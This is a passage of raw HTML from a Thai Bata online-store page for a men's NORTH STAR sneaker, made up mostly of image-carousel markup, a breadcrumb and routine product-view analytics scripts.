<div role="main" id="maincontent" data-active-category="ผู้ชาย" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '524M_AR8291854602M',
					sku: '',
					type: 'vgroup',
					alt_id: '524M_2022_8292185'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-th";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "524M_2022_8292185", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-ผู้ชาย" data-pid="524M_2022_8292185" data-backinstock-msg="product.backinstock.message.text">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/" aria-current="page">
                        ผู้ชาย
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-current="page">
                        รองเท้า
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" class="cc-breadcrumb--last"> รองเท้าผ้าใบ</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย "
        title="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย "
        title="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย "
        title="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-th-Site/th_TH/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-th-Site/th_TH/Product-ShowProductZoom?pid=524M_2022_8292185'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-th-Site/-/default/dw6c1f9d68/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2022_8292185" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย "
        title="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2022_8292185" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย "
        title="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2022_8292185" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย "
        title="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2022_8292185" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย "
        title="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2022_8292185" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย "
        title="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2022_8292185" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=920 920w"
